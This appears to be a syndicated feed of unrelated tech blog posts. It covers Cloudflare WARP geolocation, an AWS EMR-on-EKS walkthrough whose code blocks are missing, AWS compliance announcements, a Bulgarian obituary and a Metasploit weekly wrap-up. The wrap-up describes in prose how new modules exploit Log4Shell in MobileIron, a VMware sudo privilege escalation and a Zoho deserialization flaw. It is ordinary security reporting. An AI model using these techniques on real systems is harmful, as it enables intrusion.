Post Syndicated from digiblurDIY original https://www.youtube.com/watch?v=PuQj7EFSubg
What Tesla Solar Won’t Tell You Unless You Ask…
Post Syndicated from The Hook Up original https://www.youtube.com/watch?v=v2vmzB3_MN8
1.1.1.1 + WARP: More features, still private
Post Syndicated from Mari Galicer original https://blog.cloudflare.com/geoexit-improving-warp-user-experience-larger-network/



It’s a Saturday night. You open your browser, looking for nearby pizza spots that are open. If the search goes as intended, your browser will show you results that are within a few miles, often based on the assumed location of your IP address. At Cloudflare, we affectionately call this type of geolocation accuracy the “pizza test”. When you use a Cloudflare product that sits between you and the Internet (for example, WARP), it’s one of the ways we work to balance user experience and privacy. Too inaccurate and you’re getting pizza places from a neighboring country; too accurate and you’re reducing the privacy benefits of obscuring your location.
With that in mind, we’re excited to announce two major improvements to our 1.1.1.1 + WARP apps: first, an improvement to how we ensure search results and other geographically-aware Internet activity work without compromising your privacy, and second, a larger network with more locations available to WARP+ subscribers, powering even speedier connections to our global network.
A better Internet browsing experience for every WARP user
When we originally built the 1.1.1.1+ WARP mobile app, we wanted to create a consumer-friendly way to connect to our network and privacy-respecting DNS resolver.
What we discovered over time is that the topology of the Internet dictates a different type of experience for users in different locations. Why? Sometimes, because traffic congestion or technical issues route your traffic to a less congested part of the network. Other times, Internet Service Providers may not peer with Cloudflare or engage in traffic engineering to optimize their networks how they see fit, which could result in user traffic connecting to a location that doesn’t quite map to their locale or language.
Regardless of the cause, the impact is that your search results become less relevant, if not outright confusing. For example, in somewhere dense with country borders, like Europe, your traffic in Berlin could get routed to Amsterdam because your mobile operator chooses to not peer in-country, giving you results in Dutch instead of German. This can also be disruptive if you’re trying to stream content subject to licensing restrictions, such as a person in the UK trying to watch BBC iPlayer or a person in Brazil trying to watch the World Cup.
So we fixed this. We just rolled out a major update to the service that powers WARP that will give you a geographically accurate browsing experience without revealing your IP address to the websites you’re visiting. Instead, websites you visit will see a Cloudflare IP address instead, making it harder for them to track you directly.
How it works
Traditionally, consumer VPNs deliberately route your traffic through a server in another country, making your connection slow, and often getting blocked because of their ability to flout location-based content restrictions. We took a different approach when we first launched WARP in 2018, giving you the best possible performance by routing your traffic through the Cloudflare data center closest to you. However, because not every Internet Service Provider (ISP) peers with Cloudflare, users sometimes end up exiting the Cloudflare network from a more “random” data center – one that does not accurately represent their locale.
Websites and third party services often infer geolocation from your IP address, and now, 1.1.1.1 + WARP replaces your original IP address with one that consistently and accurately represents your approximate location.
Here’s how we did it:
- We ran an analysis on a subset of our network traffic to find a rough approximation of how many users we have per city.
- We divided that amongst our egress IPs, using an anycast architecture to be efficient with the number of additional IPs we had to allocate and advertise per metro area.
- We then submitted geolocation information of those IPs to various geolocation database providers, ensuring third party services associate those Cloudflare egress IPs with an accurate approximate location.
It was important to us to provide the benefits of this location accuracy without compromising user privacy, so the app doesn’t ask for specific location permissions or log your IP address.
An even bigger network for WARP+ users

We also recently announced that we’ve expanded our network to over 275 cities in over 100 countries. This gave us an opportunity to revisit where we offered WARP, and how we could expand the number of locations users can connect to WARP with (in other words: an opportunity to make things faster).
From today, all WARP+ subscribers will benefit from a larger network with 20+ new cities: with no change in subscription pricing. A closer Cloudflare data center means less latency between your device and Cloudflare, which directly improves your download speed, thanks to what’s called the Bandwidth-Delay Product (put simply: lower latency, higher throughput!).
As a result, sites load faster, both for those on the Cloudflare network and those that aren’t. As we continue to expand our network, we’ll be revising this on a regular basis to ensure that all WARP and WARP+ subscribers continue to get great performance.
Speed, privacy, and relevance
Beyond being able to find pizza on a Saturday night, we believe everyone should be able to browse the Internet freely – and not have to sacrifice the speed, privacy, or relevance of their search results in order to do so.
In the near future, we’ll be investing in features to bring even more of the benefits of Cloudflare infrastructure to every 1.1.1.1 + WARP user. Stay tuned!
REVIEW & TEARDOWN : IKEA FREKVENS sound to light box (a QUICK-VID)
Post Syndicated from Techmoan original https://www.youtube.com/watch?v=ZhBbMjyGwKM
Design patterns to manage Amazon EMR on EKS workloads for Apache Spark
Post Syndicated from Jamal Arif original https://aws.amazon.com/blogs/big-data/design-patterns-to-manage-amazon-emr-on-eks-workloads-for-apache-spark/

Amazon EMR on Amazon EKS enables you to submit Apache Spark jobs on demand on Amazon Elastic Kubernetes Service (Amazon EKS) without provisioning clusters. With EMR on EKS, you can consolidate analytical workloads with your other Kubernetes-based applications on the same Amazon EKS cluster to improve resource utilization and simplify infrastructure management. Kubernetes uses namespaces to provide isolation between groups of resources within a single Kubernetes cluster. Amazon EMR creates a virtual cluster by registering Amazon EMR with a namespace on an EKS cluster. Amazon EMR can then run analytics workloads on that namespace.
In EMR on EKS, you can submit your Spark jobs to Amazon EMR virtual clusters using the AWS Command Line Interface (AWS CLI), SDK, or Amazon EMR Studio. Amazon EMR requests the Kubernetes scheduler on Amazon EKS to schedule pods. For every job you run, EMR on EKS creates a container with an Amazon Linux 2 base image, Apache Spark, and associated dependencies. Each Spark job runs in a pod on Amazon EKS worker nodes. If your Amazon EKS cluster has worker nodes in different Availability Zones, the Spark application driver and executor pods can spread across multiple Availability Zones. In this case, data transfer charges apply for cross-AZ communication and increases data processing latency. If you want to reduce data processing latency and avoid cross-AZ data transfer costs, you should configure Spark applications to run only within a single Availability Zone.
In this post, we share four design patterns to manage EMR on EKS workloads for Apache Spark. We then show how to use a pod template to schedule a job with EMR on EKS, and use Karpenter as our autoscaling tool.
Pattern 1: Manage Spark jobs by pod template
Customers often consolidate multiple applications on a shared Amazon EKS cluster to improve utilization and save costs. However, each application may have different requirements. For example, you may want to run performance-intensive workloads such as machine learning model training jobs on SSD-backed instances for better performance, or fault-tolerant and flexible applications on Amazon Elastic Compute Cloud (Amazon EC2) Spot Instances for lower cost. In EMR on EKS, there are a few ways to configure how your Spark job runs on Amazon EKS worker nodes. You can utilize the Spark configurations on Kubernetes with the EMR on EKS StartJobRun API, or you can use Spark’s pod template feature. Pod templates are specifications that determine how to run each pod on your EKS clusters. With pod templates, you have more flexibility and can use pod template files to define Kubernetes pod configurations that Spark doesn’t support.
You can use pod templates to achieve the following benefits:
- Reduce costs – You can schedule Spark executor pods to run on EC2 Spot Instances while scheduling Spark driver pods to run on EC2 On-Demand Instances.
- Improve monitoring – You can enhance your Spark workload’s observability. For example, you can deploy a sidecar container via a pod template to your Spark job that can forward logs to your centralized logging application
- Improve resource utilization – You can support multiple teams running their Spark workloads on the same shared Amazon EKS cluster
You can implement these patterns using pod templates and Kubernetes labels and selectors. Kubernetes labels are key-value pairs that are attached to objects, such as Kubernetes worker nodes, to identify attributes that are meaningful and relevant to users. You can then choose where Kubernetes schedules pods using nodeSelector or Kubernetes affinity and anti-affinity so that it can only run on specific worker nodes. nodeSelector is the simplest way to constrain pods to nodes with specific labels. Affinity and anti-affinity expand the types of constraints you can define.
Autoscaling in Spark workload
Autoscaling is a function that automatically scales your compute resources up or down to changes in demand. For Kubernetes auto scaling, Amazon EKS supports two auto scaling products: the Kubernetes Cluster Autoscaler and the Karpenter open-source auto scaling project. Kubernetes autoscaling ensures your cluster has enough nodes to schedule your pods without wasting resources. If some pods fail to schedule on current worker nodes due to insufficient resources, it increases the size of the cluster and adds additional nodes. It also attempts to remove underutilized nodes when its pods can run elsewhere.
Pattern 2: Turn on Dynamic Resource Allocation (DRA) in Spark
Spark provides a mechanism called Dynamic Resource Allocation (DRA), which dynamically adjusts the resources your application occupies based on the workload. With DRA, the Spark driver spawns the initial number of executors and then scales up the number until the specified maximum number of executors is met to process the pending tasks. Idle executors are deleted when there are no pending tasks. It’s particularly useful if you’re not certain how many executors are needed for your job processing.
You can implement it in EMR on EKS by following the Dynamic Resource Allocation workshop.
Pattern 3: Fully control cluster autoscaling by Cluster Autoscaler
Cluster Autoscaler utilizes the concept of node groups as the element of capacity control and scale. In AWS, node groups are implemented by auto scaling groups. Cluster Autoscaler implements it by controlling the DesiredReplicas field of your auto scaling groups.
To save costs and improve resource utilization, you can use Cluster Autoscaler in your Amazon EKS cluster to automatically scale your Spark pods. The following are recommendations for autoscaling Spark jobs with Amazon EMR on EKS using Cluster Autoscaler:
- Create Availability Zone bounded auto scaling groups to make sure Cluster Autoscaler only adds worker nodes in the same Availability Zone to avoid cross-AZ data transfer charges and data processing latency.
- Create separate node groups for EC2 On-Demand and Spot Instances. By doing this, you can add or shrink driver pods and executor pods independently.
- In Cluster Autoscaler, each node in a node group needs to have identical scheduling properties. That includes EC2 instance types, which should be of similar vCPU to memory ratio to avoid inconsistency and wastage of resources. To learn more about Cluster Autoscaler node groups best practices, refer to Configuring your Node Groups.
- Adhere to Spot Instance best practices and maximize diversification to take advantages of multiple Spot pools. Create multiple node groups for Spark executor pods with different vCPU to memory ratios. This greatly increases the stability and resiliency of your application.
- When you have multiple node groups, use pod templates and Kubernetes labels and selectors to manage Spark pod deployment to specific Availability Zones and EC2 instance types.
The following diagram illustrates Availability Zone bounded auto scaling groups.

As multiple node groups are created, Cluster Autoscaler has the concept of expanders, which provide different strategies for selecting which node group to scale. As of this writing, the following strategies are supported: random, most-pods, least-waste, and priority. With multiple node groups of EC2 On-Demand and Spot Instances, you can use the priority expander, which allows Cluster Autoscaler to select the node group that has the highest priority assigned by the user. For configuration details, refer to Priority based expander for Cluster Autoscaler.
Pattern 4: Group-less autoscaling with Karpenter
Karpenter is an open-source, flexible, high-performance Kubernetes cluster auto scaler built with AWS. The overall goal is the same of auto scaling Amazon EKS clusters to adjust un-schedulable pods; however, Karpenter takes a different approach than Cluster Autoscaler, known as group-less provisioning. It observes the aggregate resource requests of unscheduled pods and makes decisions to launch minimal compute resources to fit the un-schedulable pods for efficient binpacking and reducing scheduling latency. It can also delete nodes to reduce infrastructure costs. Karpenter works directly with the Amazon EC2 Fleet.
To configure Karpenter, you create provisioners that define how Karpenter manages un-schedulable pods and expired nodes. You should utilize the concept of layered constraints to manage scheduling constraints. To reduce EMR on EKS costs and improve Amazon EKS cluster utilization, you can use Karpenter with similar constraints of Single-AZ, On-Demand Instances for Spark driver pods, and Spot Instances for executor pods without creating multiple types of node groups. With its group-less approach, Karpenter allows you to be more flexible and diversify better.
The following are recommendations for auto scaling EMR on EKS with Karpenter:
- Configure Karpenter provisioners to launch nodes in a single Availability Zone to avoid cross-AZ data transfer costs and reduce data processing latency.
- Create a provisioner for EC2 Spot Instances and EC2 On-Demand Instances. You can reduce costs by scheduling Spark driver pods to run on EC2 On-Demand Instances and schedule Spark executor pods to run on EC2 Spot Instances.
- Limit the instance types by providing a list of EC2 instances or let Karpenter choose from all the Spot pools available to it. This follows the Spot best practices of diversifying across multiple Spot pools.
- Use pod templates and Kubernetes labels and selectors to allow Karpenter to spin up right-sized nodes required for un-schedulable pods.
The following diagram illustrates how Karpenter works.

To summarize the design patterns we discussed:
- Pod templates help tailor your Spark workloads. You can configure Spark pods in a single Availability Zone and utilize EC2 Spot Instances for Spark executor pods, resulting in better price-performance.
- EMR on EKS supports the DRA feature in Spark. It is useful if you’re not familiar how many Spark executors are needed for your job processing, and use DRA to dynamically adjust the resources your application needs.
- Utilizing Cluster Autoscaler enables you to fully control how to autoscale your Amazon EMR on EKS workloads. It improves your Spark application availability and cluster efficiency by rapidly launching right-sized compute resources.
- Karpenter simplifies autoscaling with its group-less provisioning of compute resources. The benefits include reduced scheduling latency, and efficient bin-packing to reduce infrastructure costs.
Walkthrough overview
In our example walkthrough, we will show how to use Pod template to schedule a job with EMR on EKS. We use Karpenter as our autoscaling tool.
We complete the following steps to implement the solution:
- Create an Amazon EKS cluster.
- Prepare the cluster for EMR on EKS.
- Register the cluster with Amazon EMR.
- For Amazon EKS auto scaling, set up Karpenter auto scaling in Amazon EKS.
- Submit a sample Spark job using pod templates to run in single Availability Zone and utilize Spot for Spark executor pods.
The following diagram illustrates this architecture.
Prerequisites
To follow along with the walkthrough, ensure that you have the following prerequisite resources:
- An AWS account that provides access to AWS services.
- An AWS Identity and Access Management User (IAM) user with an access key and secret key to configure the AWS CLI, and permissions to create IAM roles, IAM policies, Amazon EKS IAM roles and service linked roles, AWS CloudFormation stacks, and a VPC. For more information, see Actions, resources, and condition keys for Amazon Elastic Container Service for Kubernetes and Using service-linked roles. You must complete all steps in this post as the same user.
- An Amazon Simple Storage Service (Amazon S3) bucket to store your pod templates.
- The AWS CLI, eksctl, and kubectl. Instructions for installation of these tools are given in Step 1.
Create an Amazon EKS cluster
There are two ways to create an EKS cluster: you can use AWS Management Console and AWS CLI, or you can install all the required resources for Amazon EKS using eksctl, a simple command line utility for creating and managing Kubernetes clusters on EKS. For this post, we use eksctl to create our cluster.
Let’s start with installing the tools to set up and manage your Kubernetes cluster.
- Install the AWS CLI with the following command (Linux OS) and confirm it works:
For other operating systems, see Installing, updating, and uninstalling the AWS CLI version.
- Install eksctl, the command line utility for creating and managing Kubernetes clusters on Amazon EKS:
eksctl is a tool jointly developed by AWS and Weaveworks that automates much of the experience of creating EKS clusters.
- Install the Kubernetes command-line tool, kubectl, which allows you to run commands against Kubernetes clusters:
- Create a new file called
eks-create-cluster.yamlwith the following: - Create an Amazon EKS cluster using the
eks-create-cluster.yamlfile:In this Amazon EKS cluster, we create a single managed node group with a general purpose
m5.xlargeEC2 Instance. Launching Amazon EKS cluster, its managed node groups, and all dependencies typically takes 10–15 minutes. - After you create the cluster, you can run the following to confirm all node groups were created:
You can now use kubectl to interact with the created Amazon EKS cluster.
- After you create your Amazon EKS cluster, you must configure your kubeconfig file for your cluster using the AWS CLI:
You can now use kubectl to connect to your Kubernetes cluster.
Prepare your Amazon EKS cluster for EMR on EKS
Now we prepare our Amazon EKS cluster to integrate it with EMR on EKS.
- Let’s create the namespace emr-on-eks-blog in our Amazon EKS cluster:
- We use the automation powered by eksctl to create role-based access control permissions and to add the EMR on EKS service-linked role into the
aws-authconfigmap: - The Amazon EKS cluster already has an OpenID Connect provider URL. You enable IAM roles for service accounts by associating IAM with the Amazon EKS cluster OIDC:
Now let’s create the IAM role that Amazon EMR uses to run Spark jobs.
- Create the file
blog-emr-trust-policy.json:This IAM role contains all permissions that the Spark job needs—for instance, we provide access to S3 buckets and Amazon CloudWatch to access necessary files (pod templates) and share logs.
Next, we need to attach the required IAM policies to the role so it can write logs to Amazon S3 and CloudWatch.
- Create the file
blog-emr-policy-documentwith the required IAM policies. Replace the bucket name with your S3 bucket ARN. - Now we update the trust relationship between the IAM role we just created with the Amazon EMR service identity. The namespace provided here in the trust policy needs to be same when registering the virtual cluster in next step:
Register the Amazon EKS cluster with Amazon EMR
Registering your Amazon EKS cluster is the final step to set up EMR on EKS to run workloads.
We create a virtual cluster and map it to the Kubernetes namespace created earlier:
After you register, you should get confirmation that your EMR virtual cluster is created:
Set up Karpenter in Amazon EKS
To get started with Karpenter, ensure there is some compute capacity available, and install it using the Helm charts provided in the public repository. Karpenter also requires permissions to provision compute resources. For more information, refer to Getting Started.
Karpenter’s single responsibility is to provision compute for your Kubernetes clusters, which is configured by a custom resource called a provisioner. Once installed in your cluster, the Karpenter provisioner observes incoming Kubernetes pods, which can’t be scheduled due to insufficient compute resources in the cluster, and automatically launches new resources to meet their scheduling and resource requirements.
For our use case, we provision two provisioners.
The first is a Karpenter provisioner for Spark driver pods to run on EC2 On-Demand Instances:
The second is a Karpenter provisioner for Spark executor pods to run on EC2 Spot Instances:
Note the highlighted portion of the provisioner config. In the requirements section, we use the well-known labels with Amazon EKS and Karpenter to add constraints for how Karpenter launches nodes. We add constraints that if the pod is looking for a label karpenter.sh/capacity-type: spot, it uses this provisioner to launch an EC2 Spot Instance only in Availability Zone us-west-2b. Similarly, we follow the same constraint for the karpenter.sh/capacity-type: on-demand label. We can also be more granular and provide EC2 instance types in our provisioner, and they can be of different vCPU and memory ratios, giving you more flexibility and adding resiliency to your application. Karpenter launches nodes only when both the provisioner’s and pod’s requirements are met. To learn more about the Karpenter provisioner API, refer to Provisioner API.
In the next step, we define pod requirements and align them with what we have defined in Karpenter’s provisioner.
Submit Spark job using Pod template
In Kubernetes, labels are key-value pairs that are attached to objects, such as pods. Labels are intended to be used to specify identifying attributes of objects that are meaningful and relevant to users. You can constrain a pod so that it can only run on particular set of nodes. There are several ways to do this, and the recommended approaches all use label selectors to facilitate the selection.
Beginning with Amazon EMR versions 5.33.0 or 6.3.0, EMR on EKS supports Spark’s pod template feature. We use pod templates to add specific labels where Spark driver and executor pods should be launched.
Create a pod template file for a Spark driver pod and save them in your S3 bucket:
Create a pod template file for a Spark executor pod and save them in your S3 bucket:
Pod templates provide different fields to manage job scheduling. For additional details, refer to Pod template fields. Note the nodeSelector for the Spark driver pods and Spark executor pods, which match the labels we defined with the Karpenter provisioner.
For a sample Spark job, we use the following code, which creates multiple parallel threads and waits for a few seconds:
Copy the sample Spark job into your S3 bucket:
Before we submit the Spark job, let’s get the required values of the EMR virtual cluster and Amazon EMR job execution role ARN:
To enable the pod template feature with EMR on EKS, you can use configuration-overrides to specify the Amazon S3 path to the pod template:
In the Spark job, we’re requesting two cores for the Spark driver and one core each for Spark executor pod. Because we only had a single EC2 instance in our managed node group, Karpenter looks at the un-schedulable Spark driver pods and utilizes the on-demand provisioner to launch EC2 On-Demand Instances for Spark driver pods in us-west-2b. Similarly, when the Spark executor pods are in pending state, because there are no Spot Instances, Karpenter launches Spot Instances in us-west-2b.
This way, Karpenter optimizes your costs by starting from zero Spot and On-Demand Instances and only creates them dynamically when required. Additionally, Karpenter batches pending pods and then binpacks them based on CPU, memory, and GPUs required, taking into account node overhead, VPC CNI resources required, and daemon sets that will be packed when bringing up a new node. This makes sure you’re efficiently utilizing your resources with least wastage.
Clean up
Don’t forget to clean up the resources you created to avoid any unnecessary charges.
- Delete all the virtual clusters that you created:
- Delete the Amazon EKS cluster:
- Delete the
EMR_EKS_Job_Execution_Rolerole and policies.
Conclusion
In this post, we saw how to create an Amazon EKS cluster, configure Amazon EKS managed node groups, create an EMR virtual cluster on Amazon EKS, and submit Spark jobs. Using pod templates, we saw how to ensure Spark workloads are scheduled in the same Availability Zone and utilize Spot with Karpenter auto scaling to reduce costs and optimize your Spark workloads.
To get started, try out the EMR on EKS workshop. For more resources, refer to the following:
- Amazon EMR on EKS Development Guide
- EMR Containers Best Practices Guides
- Amazon EMR on EKS advanced workshop: EMR on EKS
About the author

Jamal Arif is a Solutions Architect at AWS and a containers specialist. He helps AWS customers in their modernization journey to build innovative, resilient, and cost-effective solutions. In his spare time, Jamal enjoys spending time outdoors with his family hiking and mountain biking.
Friday Squid Blogging: New Squid Species
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2022/08/friday-squid-blogging-new-squid-species.html
Seems like they are being discovered all the time:
In the past, the DEEPEND crew has discovered three new species of Bathyteuthids, a type of squid that lives in depths between 700 and 2,000 meters. The findings were validated and published in 2020. Another new squid species description is currently in review at the Bulletin of Marine Science.
As usual, you can also use this squid post to talk about the security stories in the news that I haven’t covered.
Read my blog posting guidelines here.
Spring 2022 PCI DSS report available with seven services added to compliance scope
Post Syndicated from Michael Oyeniya original https://aws.amazon.com/blogs/security/spring-2022-pci-dss-report-available-with-seven-services-added-to-compliance-scope/
We’re continuing to expand the scope of our assurance programs at Amazon Web Services (AWS) and are pleased to announce that seven new services have been added to the scope of our Payment Card Industry Data Security Standard (PCI DSS) certification. This provides our customers with more options to process and store their payment card data and architect their cardholder data environment (CDE) securely in AWS.
You can see the full list of services on our Services in Scope by Compliance program page. The seven new services are:
- Amazon DevOps Guru
- Amazon HealthLake
- AWS IoT SiteWise
- AWS Lake Formation
- Amazon Location Service
- Amazon MemoryDB for Redis
- Amazon WorkMail
We were evaluated by Coalfire, a third-party Qualified Security Assessor (QSA). Customers can access the Attestation of Compliance (AOC) report demonstrating AWS’ PCI compliance status through AWS Artifact.
To learn more about our PCI program and other compliance and security programs, see the AWS Compliance Programs page. As always, we value your feedback and questions; reach out to the AWS Compliance team through the Contact Us page.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
Want more AWS Security news? Follow us on Twitter.
Metasploit Weekly Wrap-Up
Post Syndicated from Shelby Pace original https://blog.rapid7.com/2022/08/05/metasploit-weekly-wrap-up-170/
Log4Shell in MobileIron Core
Thanks to jbaines-r7 we have yet another Log4Shell exploit. Similar to the other Log4Shell exploit modules, the exploit works by sending a JNDI string that once received by the server will be deserialized, resulting in unauthenticated remote code execution as the tomcat user. Vulnerable versions of MobileIron Core have been reported as exploited in the wild.
VMware Workspace ONE Access LPE
Our very own Spencer McIntyre discovered and added a local privilege escalation module for CVE-2022-31660 in VMware Workspace ONE Access. By default, the horizon user has write permissions to the /opt/vmware/certproxy/bin/cert-proxy.sh script, and the sudo configuration does not require supplying a password when invoking the script. Due to this, an attacker can write arbitrary code to the /opt/vmware/certproxy/bin/cert-proxy.sh script and escalate their privileges to that of the root user by executing the certproxyService.sh with sudo. Because the horizon user runs the externally-facing web application in VMware Workspace ONE Access, CVE-2022-22954 can be leveraged for initial access to the target.
XML-RPC Unauthenticated RCE in Zoho Password Manager
Grant Willcox of the Metasploit team added a module that exploits a deserialization flaw in Zoho Password Manager Pro. Sending a single POST request containing XML-RPC data to the /xmlrpc endpoint will result in unauthenticated code execution as NT AUTHORITY\SYSTEM.
New module content (5)
- Cisco PVC2300 POE Video Camera configuration download by Craig Heffner and Erik Wynter – This adds a module targeting Cisco PVC2300 IP Cameras that will download the configuration file using hard-coded credentials.
- BACnet Scanner by Paz – This adds a new scanner module that discovers BACnet devices on the network and extracts model name, software version, firmware revision, and device description. Once the data is processed, it is displayed on screen and saved to a local xml file.
- MobileIron Core Unauthenticated JNDI Injection RCE (via Log4Shell) by RageLtMan, Spencer McIntyre, jbaines-r7, and rwincey, which exploits CVE-2021-44228 – This adds an exploit for MobileIron which is affected by the Log4Shell vulnerability. The result is an unauthenticated remote code execution in the context of the web application user.
- VMware Workspace ONE Access CVE-2022-31660 by Spencer McIntyre, which exploits CVE-2022-31660 – This module exploits CVE-2022-31660, an LPE disclosed by VMware in VMSA-2022-0021. The underlying flaw is that the /opt/vmware/certproxy/bin/cert-proxy.sh script is writable by the horizon user who can also indirectly execute it by invoking the certproxyService.sh script via sudo which is permitted without a password, enabling escalation to root.
- Zoho Password Manager Pro XML-RPC Java Deserialization by Grant Willcox, Vinicius, and Y4er, which exploits CVE-2022-35405 – This PR adds in an exploit module for CVE-2022-35405 aka Zoho Password Manager Pro XML-RPC Unauthenticated RCE as SYSTEM.
Enhancements and features (3)
- #16833 from gwillcox-r7 – This PR adds an option to the host command to make it easier to delete host tags.
- #16840 from bcoles – This replaces some Meterpreter-only method calls with method calls that check the session type, which allows non-Meterpreter sessions to use read_profile_list
and load_missing_hives. Also, this changes read_profile_list to be able to read profile information for all accounts. - #16858 from adfoster-r7 – This updates ZeroLogon to have better error handling in the check method. This will cause the error from an invalid NetBIOS name to be reported with a meaningful message.
Bugs fixed (8)
- #16820 from gwillcox-r7 – This PR fixes an issue in the ldap_query module where if the datastore option "action" wasn’t set the module would fail.
- #16822 from adfoster-r7 – This fixes a bug in
Rex::Ui::Text::Input::Buffer::BufferSockthat was causing data to be occasionally lost due to the rsock monitor routine stopping abruptly. - #16825 from rbowes-r7 – The IMAP credential capture module did not appropriately handle literal strings as specified by RFC3501. The code has been updated to handle these strings efficiently.
- #16832 from gwillcox-r7 – This fix removes an unnecessary echo statement from the ms10_092_schelevator module.
- #16839 from bcoles – Fixes shell_registry_enumvals/getvaldata error checking.
- #16844 from bcoles – This PR updates the
post/multi/gathermodule to support non-meterpreter sessions like shell and powershell. - #16846 from jmartin-r7 – Updates
auxiliary/scanner/ssh/ssh_loginto gracefully handleErrno::EPIPEexceptions. - #16848 from jmartin-r7 – Fix a crash when updating session information in Meterpreter.
Get it
As always, you can update to the latest Metasploit Framework with msfupdate
and you can get more details on the changes since the last blog post from
GitHub:
If you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest.
To install fresh without using git, you can use the open-source-only Nightly Installers or the
binary installers (which also include the commercial edition).
In Memoriam за Торлака: “Борбата за доброто и справедливостта никога няма да приключи”
Post Syndicated from Екип на Биволъ original https://bivol.bg/%D0%B1%D0%BE%D1%80%D0%B1%D0%B0%D1%82%D0%B0-%D0%B7%D0%B0-%D0%B4%D0%BE%D0%B1%D1%80%D0%BE%D1%82%D0%BE-%D0%B8-%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D0%B4%D0%BB%D0%B8%D0%B2%D0%BE%D1%81%D1%82%D1%82%D0%B0.html
петък 5 август 2022

Отиде си нашето безценно момче, големият мъж и автор Стоян Николов-Торлака. Тръгна си внезапно, без да се сбогува. А и той по принцип обича срещите – с всичките им сблъсъци…
Spring 2022 PCI 3DS report now available
Post Syndicated from Michael Oyeniya original https://aws.amazon.com/blogs/security/spring-2022-pci-3ds-report-now-available/
We are excited to announce that Amazon Web Services (AWS) has released the latest 2022 Payment Card Industry 3-D Secure (PCI 3DS) attestation to support our customers in the financial services sector. Although AWS doesn’t perform 3DS functions directly, the AWS PCI 3DS attestation of compliance can help customers to attain their own PCI 3DS compliance for their services running on AWS.
All AWS Regions in scope for PCI DSS were included in the 3DS attestation. AWS was assessed by Coalfire, an independent Qualified Security Assessor (QSA).
AWS compliance reports, including this latest PCI 3DS attestation, are available on demand through AWS Artifact. The 3DS package available in AWS Artifact includes the 3DS Attestation of Compliance (AOC) and Shared Responsibility Guide. To learn more about our PCI program and other compliance and security programs, visit the AWS Compliance Programs page.
We value your feedback and questions. If you have feedback about this post, or want to reach out to our team, submit comments through the Contact Us page.
Want more AWS Security news? Follow us on Twitter.
Securely retrieving secrets with AWS Lambda
Post Syndicated from Julian Wood original https://aws.amazon.com/blogs/compute/securely-retrieving-secrets-with-aws-lambda/
AWS Lambda functions often need to access secrets, such as certificates, API keys, or database passwords. Storing secrets outside the function code in an external secrets manager helps to avoid exposing secrets in application source code. Using a secrets manager also allows you to audit and control access, and can help with secret rotation. Do not store secrets in Lambda environment variables, as these are visible to anyone who has access to view function configuration.
This post highlights some solutions to store secrets securely and retrieve them from within your Lambda functions.
AWS Partner Network (APN) member Hashicorp provides Vault to secure secrets and application data. Vault allows you to control access to your secrets centrally, across applications, systems, and infrastructure. You can store secrets in Vault and access them from a Lambda function to access a database, for example. The Vault Agent for AWS helps you authenticate with Vault, retrieve the database credentials, and then perform the queries. You can also use the Vault AWS Lambda extension to manage connectivity to Vault.
AWS Systems Manager Parameter Store enables you to store configuration data securely, including secrets, as parameter values. For information on Parameter Store pricing, see the documentation.
